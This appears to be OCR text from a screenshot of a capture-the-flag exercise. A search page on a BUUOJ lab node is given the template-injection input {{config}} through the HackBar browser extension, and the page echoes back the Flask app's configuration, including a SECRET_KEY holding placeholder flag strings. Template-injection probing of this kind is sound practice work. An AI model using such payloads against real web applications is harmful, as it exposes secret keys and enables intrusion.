 You searched for:
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': False,
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False,
'SECRET_KEY': 'CCC{f4k3_Fl49_:v} CCC{the_flag_is_this_dir}', 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME':
None, 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31),
'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY':
True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True,
'TRAP_HTTP_EXCEPTIONS': False}>
Here is your result
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar ScanAnnotation 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://a141caf4-924c-494c-9695-55f5ab4e93d7.node4.buuoj.cn:81/?search={{config}}
Enable POST ADD HEADER